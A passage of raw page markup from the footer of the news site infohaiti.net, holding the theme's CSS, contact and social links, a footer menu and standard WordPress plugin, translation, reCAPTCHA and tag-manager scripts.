<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_87{text-align:left!important}.tdi_87 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">INFOHAITI.NET Tous Droits Réservés <br>Teléphone:  508-498-0200 <br> Courriel: ycajuste@infohaiti.net 

</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_88 td-pb-border-top footer-mail-sec td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:21px!important}@media (max-width:767px){.tdi_88{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_88{text-align:left!important}.tdi_88 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_88 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><p>Contact us:</p><p> <a href="mailto:cmosaique@aol.com">cmosaique@aol.com</a><br><a href="mailto:juliomidy@gmail.com">juliomidy@gmail.com</a></p</p></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>@media (max-width:767px){.tdi_91{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_92 .tdm-title{color:#ffffff}.tdi_92 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_92 "><h3 class="tdm-title tdm-title-md"> SUIVEZ-NOUS SUR </h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_93 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>@media (max-width:767px){.tdi_93{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_94 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_94 .tdm-social-item i.td-icon-linkedin,.tdi_94 .tdm-social-item i.td-icon-pinterest,.tdi_94 .tdm-social-item i.td-icon-blogger,.tdi_94 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_94 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_94 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_94 .tdm-social-item i,.tds-team-member2 .tdi_94.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_94 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_94.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_94 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdm-social-item{width:35px;height:35px}.tdi_94 .tdm-social-item i{line-height:35px}body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_94"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yvcajuste"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/yvkjus"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_95" class="tdc-row stretch_row"><div class="vc_row tdi_96  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_96,.tdi_96 .tdc-columns{min-height:0}.tdi_96,.tdi_96 .tdc-columns{display:block}.tdi_96 .tdc-columns{width:100%}.tdi_96:before,.tdi_96:after{display:table}@media (min-width:767px){.tdi_96.tdc-row-content-vert-center,.tdi_96.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_96.tdc-row-content-vert-bottom,.tdi_96.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_96.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_96.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_96{position:relative}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_95_rand_style td-element-style" ><style>.tdi_95_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99 tdm-inline-block td-pb-border-top footer-line1 td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_99{margin-top:0px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{display:block!important}}</style>
<style>.tdi_99{text-align:left!important}.tdi_99 .tdm-descr{color:#cccccc;font-size:10px!important;line-height:21px!important}</style><p class="tdm-descr">©  Site designed and drawn by: Yves Cajuste (Haitian Media Network)</p></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_102 td-blm-display-horizontal td-pb-border-top footermenu td_block_template_1 widget"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_102{display:inline-table!important}}@media (max-width:767px){.tdi_102{margin-left:0px!important;justify-content:center!important;text-align:center!important;display:block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_102 ul{margin:0px}body .tdi_102 ul li{margin-right:16px}body .tdi_102 ul li:last-child{margin-right:0}body .tdi_102 a,body .tdi_102 .td-blm-sub-icon{color:#cccccc}body .tdi_102 li.current-menu-item>a,body .tdi_102 li.current-menu-ancestor>a,body .tdi_102 li.current-category-ancestor>a,body .tdi_102 li.current-page-ancestor>a,body .tdi_102 a:hover,body .tdi_102 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_102 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_102 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_102 li{font-size:10px!important;line-height:21px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_102 ul{text-align:center;justify-content:center}body .tdi_102 ul li a{justify-content:center}body .tdi_102 .td-blm-menu-item-txt{flex-grow:unset}}@media (max-width:767px){body .tdi_102 ul{text-align:center;justify-content:center}body .tdi_102 ul li a{justify-content:center}body .tdi_102 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_102 ul li{margin-right:10px}body .tdi_102 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a href="https://www.infohaiti.net/"><span class="td-blm-menu-item-txt">Accueil</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6593"><a href="#"><span class="td-blm-menu-item-txt">HAITI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6590"><a href="https://www.infohaiti.net/category/massachusetts/"><span class="td-blm-menu-item-txt">MASSACHUSETTS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6583"><a href="https://www.infohaiti.net/category/international/"><span class="td-blm-menu-item-txt">INTERNATIONAL</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6597"><a href="https://www.infohaiti.net/category/multimedia/"><span class="td-blm-menu-item-txt">MultiMedia</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/"><span class="td-blm-menu-item-txt">VIVANSANTE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609"><a href="https://www.infohaiti.net/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div class="gtranslate_wrapper" id="gt-wrapper-31778168"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696fa0abb373f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{font-size:14px!important;line-height:14px!important}@media (min-width:767px).td-social-whatsapp,.td-social-line,.td-social-viber{display:inherit!important}</style>

<div class="td-container"><script>
jQuery(window).load(function(){
	jQuery('#reply-title').text('Poster vos Commentaire');
});
</script></div><script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/js/wp-bannerize-impressions.js?ver=1.10.0" id="wp_bannerize_pro_slugwp-bannerize-impressionsjs-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.infohaiti.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/comment-reply.min.js?ver=c9434393ffca8689013e4e112c415c3a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcfFcIpAAAAAGzcIPPcgCGpHhAqxoqqkgP2ohqF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcfFcIpAAAAAGzcIPPcgCGpHhAqxoqqkgP2ohqF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_31778168-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['31778168'] = {"default_language":"en","languages":["en","fr","de","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-31778168","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.infohaiti.net/wp-content/plugins/gtranslate/js/dwf.js?ver=c9434393ffca8689013e4e112c415c3a" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center/" data-gt-orig-domain="www.infohaiti.net" data-gt-widget-id="31778168" defer></script>			<script data-category="functional">
								(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','');
			</script>
			

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.6.8" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxVideoModal.js?ver=12.6.8" id="tdAjaxVideoModal-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"129","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjVweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 